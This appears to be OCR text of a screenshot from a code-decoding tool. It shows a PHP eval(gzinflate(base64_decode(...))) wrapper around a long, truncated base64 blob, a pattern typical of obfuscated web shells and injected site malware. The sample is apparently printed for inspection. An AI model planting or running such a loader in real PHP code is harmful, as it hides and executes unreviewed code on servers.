
Decoded Output
download
eval
(gzinflate(base64_decode(
"FZdFEuRYEkTv0q
sq00JM1qsUM6ZwMyZmZp1+sm/wPX54+PPiTPo/1duMZ
Z/sxZ802QoC+19eZFNe/PmHiwt4mzyV70IwTjS0qVjJh
hD+eE9FMMmjtNDsVI0cDY9dW2gIUEsAWboEWixKgU602
zjAx794qHxBkM9ld3bSFA9Py+FQmXT3JHc8LFWRZZXHs
z+WDjgSih3AM/SL9UHs+5RE21W0hg7gZS+5DjZnl3u4+
StKis1dLD3QqCgP03E8O0KN9yHpq7Y0EKFNKzRXQqhJ7
1x+8/d+y7TLRcKA3wBYFHicRtB5m77r3+bG+vPqMVM9J
h9QRvaFxlqyHBPz0nJosUDt69PqEDqkGt89AvF1vcNIO
HM6qHOTiJedCogX91HZeG9tVzs8/ZqH0i+gp4hLgBl6F
Od7LS2aKwmXLV0h6vMCouG6bhRs2hSq0gOTpunRBcpeP
Lq35KaSwQqbi1HGPfAt0CFD+tgzGuu6whusWyMaGIcq7
Ltt08K8bOVHp7/L/pES7WtTZLZ+PJLcWtpG3U9li/Uyq
DfKa5bqiCg6Q/d59+HgUBwmrFrWYmO8BOOAyT9lpgdRo
P+9so+GlfVWGCxNCFUl0B97ZdK7rup8RgXcNlk2rgFXf
ZPPETlAjVcVYct7I430WE8qbRYOYrIKDraNF2hSZCI9s
Yfd+q6EaSUnAbvh4M7E1EY+TTYfaLA6iWqMNU69imwnm
Fn7/JlpQN0OonaInPRFai2Jpv8UopnoE//i0DMN6+Z+Y
e3kO10XiE0WQP+DBZ5jpixKSEXGvECQwg5fKIq6W5Qbp
PZnJJTGpzcmWgdvjuHxakfVLBAga8ItPC9fV90rO2R3w
oCcvHVzjcKQuNN1K6oYNFQFhcYU0PPVHcoFzktjvgSEt